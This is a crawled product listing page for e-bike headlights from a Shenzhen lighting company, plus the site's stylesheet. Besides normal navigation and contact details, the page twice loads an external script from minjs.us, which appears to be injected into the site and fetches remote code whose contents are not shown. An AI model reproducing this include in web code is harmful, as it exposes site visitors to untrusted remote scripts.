

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://ifgosport.com.cn/product-26-1.html
body_size: 2316
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <meta charset="UTF-8">
 <title>Ebike light - IFGOSPORT</title>
<meta name="generator" content="" />
<meta name="author" content="" />
<meta name="keywords" content="" />
<meta name="description" content="" />
 <link rel="stylesheet" href="css/base.css">
 <script type="text/javascript" src="js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
 </head>
<body>
    <header class="site-header">
        <div class="wrap">
            <div class="site-header-logo"><a href="http://www.ifgosport.com.cn/" title="IFGOSPORT"><img src="images/logo.png" width="150" alt="IFGOSPORT" /></a></div>
            <nav class="site-header-nav">
                <ul class="">
                <li><a href="http://www.ifgosport.com.cn/">首页</a></li>
                <li><a class="" href="product-90-1.html">产品展示</a><div class="prosubmenu"><a href="product-100-1.html">自行车前灯系列</a><a href="product-101-1.html">自行车尾灯系列</a><a href="product-102-1.html">电动车前灯系列</a><a href="product-103-1.html">头灯系列</a><a href="product-106-1.html">其他产品</a></div></li><li><a class="" href="aboutus-91-1.html">关于我们</a><div class="prosubmenu"><a href="aboutus-91-1.html">公司简介</a></div></li><li><a class="" href="news-92-1.html">新闻资讯</a><div class="prosubmenu"><a href="news-97-1.html">公司新闻</a><a href="news-98-1.html">行业动态</a></div></li>                </ul>
            </nav>
            <div class="site-header-link">
                <ul>
                    <li><a href="http://www.ifgosport.com.cn/" class="on">中文</a><a href="http://www.ifgosport.com.cn/en/">EN</a></li>
                    <li>
                        <span><img src="images/header-icon-search.png" alt="搜索"></span>
                        <div class="search-box sub">
                        <form method="post" action="product-1-1.html">
                        <input class="text" type="text" name="keyword"/>
                        <input class="submit" type="submit" value="搜索" >
                        </form>
                        </div>
                    </li>
                    <li><span><img src="images/header-icon-tel.png" alt=""></span>
                        <div class="tel-box sub"></div>
                    </li>
                </ul>
            </div>            
        </div>        
</header>    
    <main class="site-main site-main-ny">
        <div class="wrap">
            <div class="proClass">
                <ul class="list">
                                    <li>
                        <a href="productshow-26-450-1.html" title="IGS-EB01 ( Meet the German STVZO Standard )">
                            <div class="pic"><img src="uploads/image/20220622/1655876605.png" alt="IGS-EB01 ( Meet the German STVZO Standard )" title="IGS-EB01 ( Meet the German STVZO Standard )" /></div>
                            <h5>IGS-EB01 ( Meet the German STVZO Standard )</h5>
                        </a>
                    </li>
                    <li>
                        <a href="productshow-26-473-1.html" title="IGS-EB02">
                            <div class="pic"><img src="uploads/image/20241127/1732701438.jpg" alt="IGS-EB02" title="IGS-EB02" /></div>
                            <h5>IGS-EB02</h5>
                        </a>
                    </li>
                    <li>
                        <a href="productshow-26-474-1.html" title="IGS-EB03">
                            <div class="pic"><img src="uploads/image/20241127/1732693138.jpg" alt="IGS-EB03" title="IGS-EB03" /></div>
                            <h5>IGS-EB03</h5>
                        </a>
                    </li>
                    <li>
                        <a href="productshow-26-475-1.html" title="IGS-EB04">
                            <div class="pic"><img src="uploads/image/20241127/1732693702.jpg" alt="IGS-EB04" title="IGS-EB04" /></div>
                            <h5>IGS-EB04</h5>
                        </a>
                    </li>
                   
                </ul>
                <div class="fanye">
                4 条 1/1                </div>
            </div>
            <div class="sideMenu">
 <div class="btn">
   <span></span>
   <span></span>
   <span></span>
 </div>
 <div class="menu" style="display:block">
 <ul class="ul1">
                        <li><a class="menu1" href="product-100-1.html">自行车前灯系列</a>
                            <ul class="ul2">
                 
                            </ul>
                        </li>
                        <li><a class="menu1" href="product-101-1.html">自行车尾灯系列</a>
                            <ul class="ul2">
                 
                            </ul>
                        </li>
                        <li><a class="menu1" href="product-102-1.html">电动车前灯系列</a>
                            <ul class="ul2">
                 
                            </ul>
                        </li>
                        <li><a class="menu1" href="product-103-1.html">头灯系列</a>
                            <ul class="ul2">
                 
                            </ul>
                        </li>
                        <li><a class="menu1" href="product-106-1.html">其他产品</a>
                            <ul class="ul2">
                 
                            </ul>
                        </li>
  </ul>
  </div>
</div>        </div>
    </main>
    <footer class="site-footer">
        <div class="menu">
            <div class="wrap">
                <div class="sep">
                    <h5><span>产品展示</span></h5>
                    <ul class="list">
 
                        <li><a title="自行车前灯系列" href="product-24-1.html">自行车前灯系列</a></li>
 
                        <li><a title="自行车尾灯系列" href="product-25-1.html">自行车尾灯系列</a></li>
 
                        <li><a title="电动车前灯系列" href="product-26-1.html">电动车前灯系列</a></li>
 
                        <li><a title="头灯系列" href="product-27-1.html">头灯系列</a></li>
 
                        <li><a title="其他产品" href="product-30-1.html">其他产品</a></li>
                    </ul>
                </div>
                <div class="sep">
                    <h5><span>关于我们</span></h5>
                    <ul class="list">
      
                   <li><a title="公司简介" href="aboutus-91-1.html">公司简介</a></li>
                    </ul>
                </div>
                <div class="sep">
                    <h5><span>新闻动态</span></h5>
                    <ul class="list">
      
                   <li><a title="公司新闻" href="news-97-1.html">公司新闻</a></li>
      
                   <li><a title="行业动态" href="news-98-1.html">行业动态</a></li>
                    </ul>
                </div>
                <div class="sep" style="position:relative;">
                    <h5><span>联系我们</span></h5>
                    <ul class="list">
<li>
	<span><strong>地址：</strong><span style="color:#FFFFFF;background-color:#333333;"><strong>深圳市宝安区沙井街道大王社区大王山工业一路6号</strong></span></span> 
</li>
<li>
	<span style="line-height:1.5;"><strong>电话：</strong></span><span style="line-height:1.5;color:#FFFFFF;"><strong>+86-13682458755</strong></span> 
</li>
<li>
	<span><strong>传真：</strong></span><strong>+86-755-33818759</strong> 
</li>
<li>
	<strong><span style="color:#FF9900;"><strong>手机：</strong></span>+86 18926065910 （张生）<br />
</strong> 
</li>
<li>
	<strong><span style="color:#FF9900;">Skype：</span>+8613528742790<br />
</strong> 
</li>
<li>
	<span><strong>E-mail：</strong></span><strong>&nbsp;michale@szhilloptical.com</strong> 
</li> 
                    </ul>

                </div>
            </div>
        </div>
        <div class="link-yq">
            <div class="wrap">
                <dl>
                    <dt><span>友情链接</span></dt>
                    </dl>
            </div>
        </div>
        <div class="bottom">
            <div class="wrap">
                <div class="copyright">深圳市希尔光学技术有限公司 © Copyright 2023</div>
                <div class="link">
                    <ul>
                        <li class="yidu"><a href="http://www.1-du.net/" target="_blank">技术支持:一度互联</a></li>
                        <li class="jslink"><a class="lianjie" href="javascript:;"><img src="images/footer-b-icon4.png" alt=""></a></li>                       
                    </ul>
                </div>
            </div>
        </div>
</footer>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"0","bdPos":"right","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script><script type="text/javascript" src="js/site.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ifgosport.com.cn/css/base.css
body_size: 5801
content:
html,body,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,p,table,th,td,form,textarea,input,select,textarea{margin:0;padding:0}
body { font:14px Arial, Helvetica, sans-serif; background:#fff;color:#666; }
ul,ol{list-style:none}
a {text-decoration:none;color:#666; outline: none;}
a:hover {color:#fe8b27;}
img {max-width:100%;}
h1 { font-size: 32px;}
h2 { font-size: 28px;}
h3 { font-size: 24px;}
h4 { font-size: 20px;}
h5 { font-size: 16px;}
h6 { font-size: 14px;}
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
*:before,*:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.wrap { width: 1140px; *zoom:1;margin-right:auto;margin-left:auto;position: relative; }
.wrap:before,.wrap:after,.list:before,.list:after,.cc:before,.cc:after{content:" ";display:table}
.wrap:after,.cc:after,.list:after,.cc:after{clear:both; }

.ff { float: left; }
.fr { float: right; }
.lcr-l { text-align: left; }
.lcr-c { text-align: center; }
.lcr-r { text-align: right; }
.ftc { color: #fe8b27 }
.bgc { background: #fe8b27}
.t3s { transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; }
.unitBtn { display: inline-block; padding: 8px 20px; text-align: center; border-radius: 2px; background-color: currentColor; line-height: 1.75; }
.unitBtn::first-line {color: #fff;}
.unitBtn:active,.unitBtn:hover {
  background-image: -webkit-linear-gradient(to top, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05));
  background-image: linear-gradient(to top, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05));}
.dark {color: #33373d;}
.gray {color: #969ba3;}
.blue {color: #4284ed;}
.green {color: #7ed321;}
.orange {color: #f0643a;}
.yellow {color: #f0c53a;}
.purple {color: #a091ff;}
.red {color: #ed424b;}
.white {color: #fff;}
.zhuse { color: #fe8b27; }

.site-header {position: fixed; width: 100%; left: 0; z-index: 100;  height: 80px; background: #2D2929; box-shadow: 0 2px 12px rgba(0,0,0,.1)}
.site-header-index { background: rgba(255,255,255,.2)}
.site-header-logo { position: absolute; left: 0; top: 0; background: #fe8b27; z-index: 999; }
.site-header-nav { margin-left: 210px; }
.site-header-nav li { float: left; margin-left: 40px; position: relative; }
.site-header-nav li > a { height: 80px; line-height: 80px; display: block; color: #ffffff; font-size: 17px; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; }
.site-header-nav li > a:after { position: absolute; display: block; content: " ";  height: 2px; background: #fe8b27; bottom: 0; left: 0; width: 0;  transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s;  }
.site-header-nav li > a:hover { color: #fe8b27; }
.site-header-nav li > a:hover:after { width: 100%; }
.site-header-link { float: right; border }
.site-header-link li { float: left; border-left: 1px solid rgba(0,0,0,.1); position: relative; height: 80px; line-height: 80px; vertical-align: middle; cursor: pointer; }
.site-header-link li:last-child { border-right: 1px solid rgba(0,0,0,.1); }
.site-header-link li:first-child { padding:0 26px; }
.site-header-link li span { display: block; padding:0 26px; }
.site-header-link li img { vertical-align: middle; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; }
.site-header-link li a { display: inline-block;color: #cebcbc}
.site-header-link li a.on { color: #fe8b27 }
.site-header-link li a:last-child { margin-left: 10px; }
.site-header-link li:hover img { transform: scale(.7); -webkit- transform: scale(.7); -moz- transform: scale(.7);  }
.site-header-index .site-header-nav li > a { color: #fff }
.site-header-index .site-header-link li { border-left: 1px solid rgba(255,255,255,.1);}
.site-header-index .site-header-link li:last-child { border-right: 1px solid rgba(255,255,255,.1); }
.site-header-index .site-header-nav li > a:hover { color: #fe8b27 }

.prosubmenu { display: none; position: absolute; top: 80px; width: 100%; left: 0; background: #fff; width: 300px; }
.prosubmenu a { display: block; line-height: 40px; height: 40px; padding:0 20px; border-top: 1px solid #eee; }
.prosubmenu a:hover { background: #fe8b27; color: #fff; }
.site-header-nav li:hover > .prosubmenu { display: block }

.search-box { display: none; position: absolute; top: 80px; right: -1px; width: 250px; transition: all .6s; -webkit-transition: all .6s; -moz-transition: all .6s; }
.search-box .text { display: block; border:0; width: 180px; background: #fe8b27; height: 40px; float: left; padding:0 15px; color: #fff; }
.search-box .submit { display: block; width: 70px; height: 40px; background: #d06910; border:0; color: #fff; float: left; cursor: pointer; }
.tel-box { display: none; width: 180px; position: absolute; top: 80px; background: #fe8b27; color: #fff; line-height: 40px; line-height: 40px; font-weight: bold; right: -1px; padding:0 25px; transition: all .6s; -webkit-transition: all .6s; -moz-transition: all .6s; text-align:center;}
.jsbox-on .sub { display: block; }

.md-banner { position:relative; width: 100%; overflow: hidden; }
.md-banner { width: 100%; overflow: hidden; }
.md-banner .roll { width: 1000%; overflow: hidden; position: relative; left: 0;  }
.md-banner .item { float: left; }
.md-banner .item img { display: block;  max-width: 100%;}
.md-banner .page { position:absolute; text-align:center; bottom:25px; width:100%; z-index:10; font-size:0; }
.md-banner span { cursor:pointer; display:inline-block; width:12px; height:12px; margin:0 5px; border-radius: 6px; background: rgba(255,255,255,.33); transition: all .7s; -webkit-transition: all .7s; -moz-transition: all .7s; }
.md-banner .span-open { background:#fe8b27; width: 40px; }
.md-banner .btn { cursor: pointer; display: block; position: absolute; top: 50%; margin-top: -25px; z-index: 11; text-align: center; line-height: 50px; }
.md-banner .btn img { vertical-align: middle; }
.md-banner .btn-left { left: 10%; }
.md-banner .btn-right { right: 10%;}

.title-gy .icon { overflow: hidden; padding-bottom: 15px; }
.title-gy .icon i { display: block; width: 45px; height: 110px; background: #f5f5f5; position: relative; float: right; }
.title-gy .icon i:after { display: block; content: " "; height: 5px; width: 45px; background: #fe8b27; position: absolute; bottom: -10px; }
.title-gy h2 { font-size: 48px;text-transform: uppercase;color: #212121;font-weight: 500;margin: 0 0 15px; display: block; padding-top: 30px; }
.title-gy h2 em { color: #fe8b27; display: inline-block; margin-left: 15px; font-style: normal; }
.title-gy p { margin-top: 15px; color: #999; text-transform:uppercase; line-height: 1.75; }
.title-gy a { margin-top: 25px; }

.homePro .menu { padding-top: 150px; }
.homePro .menu li { margin-bottom: 15px; }
.homePro .menu a { font-size: 15px; color: #333; text-transform:uppercase; }
.homePro .menu a:after { content: ">>"; display: inline-block; opacity: 0; position: relative; margin-left: 0; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; }
.homePro .menu a:hover { color: #fe8b27; }
.homePro .menu a:hover:after { margin-left: 25px; opacity: 1}

.homePro .list { padding-top: 100px; }
.homePro .list li {  transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s;  border:5px solid #eee; width: 255px; height: 255px; float: left; margin-left: 40px; margin-bottom: 40px; position: relative; }
.homePro .list li .name { width: 200px; height: 40px; box-shadow: 0 0 15px rgba(0,0,0,.1); position: absolute; bottom: -20px; background: #fff; left: 22px; line-height: 40px; text-align: center; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.homePro .list li .txt { display: none; }
.homePro .list li .pic { overflow: hidden; }
.homePro .list li .pic img { display: block; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; }
.homePro .list li:first-child { width: 550px; height: 550px; margin-left: 0; margin-bottom: 0; }
.homePro .list li:first-child .name { width: 450px; left: 45px; bottom: 75px; box-shadow: none; background: none; text-align: left; font-size: 24px; }
.homePro .list li:first-child .txt { width: 450px; line-height: 22px; height: 44px; overflow: hidden; position: absolute; left: 45px; bottom: 30px; display: block; }
.homePro .list li:hover { border-color: #fe8b27 }
.homePro .list li:hover .pic img { transform: scale(1.2); -webkit- transform: scale(1.2); -moz- transform: scale(1.2); }

.homeAbout { margin-top: 60px; }
.homeAbout { background: url(../images/home-aboutbg.jpg) center top no-repeat; height: 650px; overflow: hidden;  }
.homeAbout .sep { width: 50%; float: left; }
.homeAbout .title-gy h2 { color: #fff; }
.homeAbout .title-gy h2 em { margin-left: 0; margin-right: 15px; }
.homeAbout .title-gy .icon i { float: left; background: rgba(245,245,245,.14) }
.homeAbout .info { line-height: 2; color: #fff; text-align: justify; padding-right: 50px; font-weight: normal; }
.homeAbout .info strong { font-weight: normal; }
.homeAbout .info p { margin-bottom:15px; }
.homeAbout .unitBtn { margin-top: 15px; }
.homeAbout .r-info { height: 650px; }
.homeAbout .r-info .big-logo { padding:110px 0 90px 0; text-align: center; }
.homeAbout .r-info ul { text-align: center; }
.homeAbout .r-info li { display: inline-block; margin:0 10px; border:5px solid #fff; }
.homeAbout .r-info li img { display: block; }

.homeNews { background: url(../images/homenews-bg.jpg) center top no-repeat; }
.homeNews .tounews { margin-top: 100px; float: left; width: 540px; height: 265px; position: relative; overflow: hidden; }
.homeNews .tounews h5 { position: absolute; bottom: 0; background: rgba(0,0,0,.5); width: 100%; height: 50px; line-height: 50px; padding:0 20px; color: #fff; border-left: 5px solid #fe8b27 }
.homeNews .tounews img {  display: block; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s;  }
.homeNews .tounews:hover img { transform: scale(1.2); -webkit- transform: scale(1.2); -moz- transform: scale(1.2); }
.homeNews .list li { float: left; width: 50%; margin-top: 35px;}
.homeNews .list li:nth-child(odd) { padding-right: 30px; }
.homeNews .list li a { display: block; background: #f4f4f4; height: 100px; overflow: hidden; border-radius:50px 0 0 50px; color: #fff; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; }
.homeNews .list li .time { width: 100px; height: 100px; border-radius: 50%; background: #333; position: relative; text-align: center; float: left; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; }
.homeNews .list li .time em { font-size: 42px; font-style: normal; display: block; line-height: 1; padding-top: 15px; margin-bottom:2px; }
.homeNews .list li a:hover .time { background: #fe8b27; }
.homeNews .list li a .tit { margin-top: 20px; padding:0 20px; color: #333; line-height: 30px; height: 30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.homeNews .list li a .txt { padding:0 20px;  color: #666; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.homeNews .list li a:hover { background: #eee; }

.site-footer { background: #333; border-top: 5px solid #fe8b27; margin-top: 60px; position: relative; }
.site-footer .sep { width: 200px; float: left; margin-right: 50px; padding-top: 40px; }
.site-footer .sep:last-child {  width: 360px; margin-right: 0; }
.site-footer h5 { border-bottom: 1px solid #5b5b5b; height: 50px; line-height: 50px;  }
.site-footer h5 span { display: inline-block; border-bottom: 1px solid #fe8b27; height: 50px; font-size: 19px; color: #fe8b27 }
.site-footer .list { margin-top: 25px; margin-bottom: 45px; }
.site-footer .list li { margin-top: 10px; color: #fff; overflow: hidden; }
.site-footer .list li a { color: #fff; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;  transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; margin-left: -20px; }
.site-footer .list li a:before { margin-right: 7px; display: inline-block; opacity: 0; content: ">>"; }
.site-footer .list li span { color: #fe8b27 }
.site-footer .list li a:hover { color: #fe8b27; margin-left: 0;}
.site-footer .list li a:hover:before { opacity: 1; }
.site-footer .bottom { background: #fe8b27; height: 50px; }
.site-footer .copyright { text-align: left; float: left; color: #fff; line-height: 50px; }
.site-footer .link { float: right; }
.site-footer .link ul li { position: relative; float: left; border-left: 1px solid #fea252 }
.site-footer .link ul li:last-child { border-right: 1px solid #fea252 }
.site-footer .link a { transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; display: block; float: left; width: 60px; height: 50px; color: #93531b; }
.site-footer .link a.lianjie { background-color: currentColor; }
.site-footer .link a img { display: block; }
.site-footer .link a:hover { color: #fff; }
.site-footer .link .erweima { position: absolute; z-index: -1; bottom: 100px; width: 110px; height: 110px; background: #fff; padding:5px; left: -25px; opacity: 0; transition: all .6s; -webkit-transition: all .6s; -moz-transition: all .6s;}
.site-footer .link .erweima:after { display: block; margin-left: 40px; content:" "; width:0; height:0;border-width:8px;border-style:solid;border-color:#fff transparent transparent transparent; }
.site-footer .link li:hover > .erweima { bottom: 58px; opacity: 1; z-index: 1 }
.site-footer .link-yq { transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; position: absolute; width: 100%; height: 290px; left: -100%; background: rgba(50,50,50,.95); top: 5px; }
.site-footer .link-yq dl { padding-top: 30px; }
.site-footer .link-yq dl dt { border-bottom: 1px solid #5b5b5b; height: 50px; line-height: 50px; color: #fe8b27; width: 100%; margin-bottom: 20px; }
.site-footer .link-yq dl dt span { display: inline-block; border-bottom: 1px solid #fe8b27; height: 50px; font-size: 19px; color: #fe8b27 }
.site-footer .link-yq dl dd { float: left; margin-right: 15px; margin-bottom: 15px; }
.site-footer .link-yq dl dd a { display: block; border:1px solid #444; padding:5px 12px; color: #fff; line-height: 1; }
.site-footer .link-yq dl dd a:hover {  color: #fe8b27; border-color: #fe8b27 }
.site-footer .link-yq-on { left: 0; }

.site-main-ny { padding-top: 195px; }

.sideMenu { float: right; width: 330px; position: relative; }
.sideMenu-d { float: none; position: absolute; top: 0px; right: 0; }
.sideMenu .menu { display: none; box-shadow: 0 0 14px rgba(0,0,0,.2) }
.sideMenu .ul1 > li > a { font-weight: bold; display: block; position: relative; height: 45px; border-bottom: 1px solid #d2d2d2; font-size: 15px; color: #333; padding:0 25px; line-height: 43px; background: #f7f7f7; border-top: 1px solid #fff; text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;}
.sideMenu .ul1 > li > a:hover,.sideMenu .ul1 > li > a.open { color: #fe8b27 }
.sideMenu .ul1 > li > a:after { transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; display: block; position: absolute; top: 16px; right: 25px; content: " "; width:0; height:0;border-width:6px;border-style:solid;border-color:transparent transparent transparent #333; }
.sideMenu .ul1 > li > a.open:after { border-color:#fe8b27 transparent transparent transparent; top: 18px; }
.sideMenu .ul2 { display: none; background: #f2f2f2; padding:10px 0; width: 100%; }
.sideMenu .ul2 > li { padding:5px 25px; position: relative; }
.sideMenu .ul2 > li a { color: #888; }
.sideMenu .ul2 > li a:after {  transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; display: block; position: absolute; top: 5px; right: 5px; content: "<<"; opacity: 0; }
.sideMenu .ul2 > li a:hover,.sideMenu .ul2 > li a.on { color: #fe8b27 }
.sideMenu .ul2 > li a:hover:after,.sideMenu .ul2 > li a.on:after { right: 20px; opacity: 1; color: #fe8b27 }

.sideMenu .btn { position: absolute; width: 60px; height: 50px; background: #333; padding:15px; cursor: pointer; top: -85px; z-index: 10; }
.sideMenu .btn span { display: block; height: 2px; width: 30px; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; margin-bottom: 6px; background: #fff; }
.sideMenu .btn span:first-child { width: 25px; }
.sideMenu .btn span:last-child { width: 15px; }

.sideMenu .btn:hover span:first-child { width: 15px; }
.sideMenu .btn:hover span:last-child { width: 25px; }
.sideMenu .btn:hover,.sideMenu .btn-on { background: #fe8b27 }

.pro { width: 810px; float: left; }
.pro .list li { float: left; width: 370px; margin-bottom: 30px; }
.pro .list li:nth-child(even) { margin-left: 30px; }
.pro .list li a { display: block; border:1px solid #ddd; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; }
.pro .list li .pic { width:368px; height: 368px; }
.pro .list li .pic img { display: block; max-width: 100%; }
.pro .list li h5 { color: #333; height: 40px; line-height: 40px; text-align: center; }
.pro .list li .intro { 
text-align: center; 
padding:10px; 
padding-bottom: 20px; 
display: -webkit-box;
-webkit-line-clamp: 4;
-webkit-box-orient: vertical;
height:144px;
overflow: hidden;
}
.pro .list li a:hover { box-shadow: 0 0 14px rgba(254,139,39,.5); border-color: #fe8b27 }
.pro .list li a:hover h5 { color: #fe8b27 }

.fanye { text-align: center; }
.fanye a { display: inline-block; width: 50px; height: 50px; border-radius: 50%; border:1px solid #ddd; color: #999; text-align: center; line-height: 48px; margin:0 5px; }
.fanye a:hover,.fanye a.on { font-weight: bold; color: #fe8b27; border-color: #fe8b27 }

.x-tit { font-size: 18px; color: #888; color: #333; }
.x-tv { border-bottom: 1px dashed #ddd;  margin-top: 10px; padding-bottom: 20px; }
.x-time ,.x-view { font-size: 12px; color: #999; margin-right: 10px; }
.x-txt { line-height: 1.75; padding:20px 0;}
.x-pn { border-top: 1px dashed #ddd; padding:20px; }
.x-pn p+p { margin-top: 10px; }
.x-pn a { color: #999;  overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.x-pn a:hover { color: #83c44e }

.x-show { float: left; }
.x-show .show-big { width: 500px; overflow: hidden; border:1px solid #ddd; height: 500px; }
.x-show .show-big img { display: block; width: 100%; }
.x-show .show-small { position: relative; margin-top: 20px; }
.x-show .small-roll { width: 500px; overflow: hidden; }
.x-show .btn { cursor: pointer; display: none; position: absolute; z-index: 12; width: 20px; height: 40px; background: #fe8b27; top: 50%; margin-top: -20px; color: #fff; line-height: 40px; text-align: center; }
.x-show .btn-left { left: 0; }
.x-show .btn-right { right: 0; }
.x-show .show-small:hover .btn { display: block; }
.x-show .roll-list { width: 1000%; overflow: hidden; position: relative; left: 0; }
.x-show .roll-list li { float: left; width:110px; width: 110px; margin-right: 20px; border:2px solid #ddd; cursor: pointer; }
.x-show .roll-list li.active { border-color: #fe8b27; }
.x-show .roll-list img { display: block; max-width: 100%; }

.x-sep { width: 600px; float: right; overflow: hidden; }
.x-tit { font-size: 20px; }
.x-txt1 { margin-top: 25px; }
.unittb { border-collapse: collapse; border-spacing: 0; width: 100%; }
.unittb td { padding:10px 15px; background: #f5f5f5; border:1px solid #fff; font-size: 13px; }
.unittb tr:nth-child(odd) td { background: #f0f0f0;}

.unitTab {}
.unitTab .a { border-bottom: 1px solid #ddd; }
.unitTab .a .a-item { display: inline-block; cursor: pointer; }
.unitTab .a .a-item:hover,.unitTab .a .a-item-active {}
.unitTab .b .b-item { display: none; }

.proxxTab .a { font-size: 0; }
.proxxTab .a .a-item { height: 45px; background: #eee; padding:0 50px; line-height: 45px; font-size: 16px; }
.proxxTab .a .a-item-active { background: #fe8b27; color: #fff }
.proxxTab .b { padding:25px 0; }

.unitDown .item { overflow: hidden; padding:10px; border-bottom: 1px dashed #eee; }
.unitDown .item-icon { display: inline-block; width: 24px; vertical-align: middle; margin-right: 15px; }
.unitDown .item-tit {  }
.unitDown .item-btn { display: block; float: right; padding:4px 12px; border:1px solid #ddd; }

.listtou li { width: 540px; float: left; border-bottom: 1px dashed #ddd; padding-bottom: 40px; }
.listtou li:last-child { margin-left: 60px; }
.listtou .pic { overflow: hidden; }
.listtou .pic img { display: block; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; }
.listtou li:hover .pic img { transform: scale(1.2); -webkit-transform: scale(1.2); -moz-transform: scale(1.2); }
.listtou .tit { margin-top: 25px; font-size: 20px; }
.listtou .txt { margin-top: 18px; line-height: 24px; height: 72px; overflow: hidden; }

.allnews { padding-top: 40px; }
.allnews li { width: 540px; float: left; margin-bottom: 35px; }
.allnews li:nth-child(even){ margin-left: 60px; }
.allnews .time { border:1px solid #ddd; width: 80px; height: 80px; float: left; text-align: center; }
.allnews .time em { font-size: 40px; display: block; line-height: 1; font-style: normal; padding-top: 10px; }
.allnews .pd { padding-left: 105px; }
.allnews .txt { line-height: 24px; height: 48px; overflow: hidden; margin-top: 10px; }
.allnews li:hover .time { color: #fe8b27 !important; border-color: #fe8b27 }

.newsxx .tit { font-size: 26px; text-align: center; color: #333; }
.newsxx .time { text-align: center; margin-top: 35px; }
.newsxx .time span { display: inline-block; padding:2px 10px; background: #fe8b27; color: #fff; margin:0 1px; } 
.newsxx .time:before,.newsxx .time:after { display: inline-block; content: " "; height: 1px; width: 300px; background: #eee; vertical-align: middle; }
.newsxx .txt { margin-top: 35px;word-wrap: break-word;}
.newsxx .txt p { margin-top: 10px; line-height: 1.75; }

.about .tit { font-size: 40px; color: #fe8b27; text-align: center; text-transform:uppercase; padding:50px 0;}
.about .txt1 { margin:0 auto; line-height: 1.75; padding-bottom: 30px;padding-left: 15px;padding-right: 15px;}

.about-list3 ul li:nth-child(odd) { background: #eee; }
.about-list3 li { width: 33.333333333%; float: left; padding:35px 25px; background: #f7f7f7; height: 470px; }
.about-list3 dt { font-size: 20px; color: #333;  height: 90px; font-weight: bold; }
.about-list3 dd { line-height: 1.75; margin-bottom: 10px; }

.about-list3 .bg { background: #f3f3f3; }

.swiper-button-next, .swiper-button-prev  { width: 50px !important; height: 50px !important; }

.site-main-contact { background: url(../images/contact-map.jpg) center 80px no-repeat; }
.contact { height: 580px; position: relative; }
.contact .c { position: absolute; width: 1140px; bottom: 0; }
.contact .msg { width: 670px; background: rgba(254,139,39,.85); float: left; height: 470px; padding-top: 20px; opacity:0.4}
.contact .info { width: 470px; background: rgba(255,255,255,.85); float: left; height: 470px; padding-top: 20px; }

.contact .tit { padding:30px 40px; color: #fff; font-size: 24px; text-transform: uppercase; } 
.contact .msg ul { padding:0 40px; padding-bottom: 50px; }
.contact .msg ul li { margin-bottom:10px; width: 48%; float: left;}
.contact .msg ul li.mr10 { margin-right: 4%; }
.contact .msg ul li.w100 { width: 100%; } 
.contact .msg .txt { display: block;  border:0; width: 100%; border-bottom: 1px solid #ffaf6d; height: 40px; line-height: 40px; background: none; color: #fff; }
.contact .msg .texts { display: block; border:0; width: 100%; border-bottom: 1px solid #ffaf6d; height: 80px; padding:10px 0; background: none; color: #fff; }
.contact .msg .submit { background: #fff; color: #fe8b27; font-size: 20px; height: 50px; border-bottom: 0;  cursor: pointer; }

.contact .info .tit { color: #333; }
.contact .info p { padding:0 40px; color: #666; margin-bottom: 15px; line-height: 1.75; }
.contact .info p em { color: #333; font-style: normal; font-weight: bold; }

.site-footer .bottom .bdshare-button-style0-16 a,.site-footer .bottom .bdshare-button-style0-16 .bds_more{
    height: 50px;
    background-image:none;
    cursor: pointer;
    margin:0;
	padding: 0;
	overflow:hidden;
}


.site-footer .yidu { width: 120px; }
.xg-sideMenu { width: 330px; }
.proClass { width: 810px; float: left; }
.proClass .list li { width: 230px; margin-right: 40px; float: left; }
.proClass .list li a { display: block; border:1px solid #f5f5f5; margin-bottom: 35px; }
.proClass .list li .pic { width: 228px; overflow: hidden; height: 228px; }
.proClass .list li .pic img { display: block; width: 228px; height: 228px; }
.proClass .list li h5 { background: #f5f5f5; padding:10px; font-size: 14px; font-weight: normal; text-align: center; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.proClass .list li:hover h5 { background: #fe8b27; color: #fff; }

.proxxTab { margin-top: 25px; }
.detailsVideo { width:550px; float: left; }
.detailsTxt { float: left; margin-left: 40px; width: 550px; line-height: 1.75; color: #666; word-wrap: break-word;}

.fazhan { position: relative; }
.fazhan:after { display: block; content: ' '; width: 1px; border-left: 1px dashed #fe8b27; position: absolute; left: 50%; top: 0; height: 100%; z-index: 1; }
.fazhan li { overflow: hidden; position: relative; min-height: 100px; }
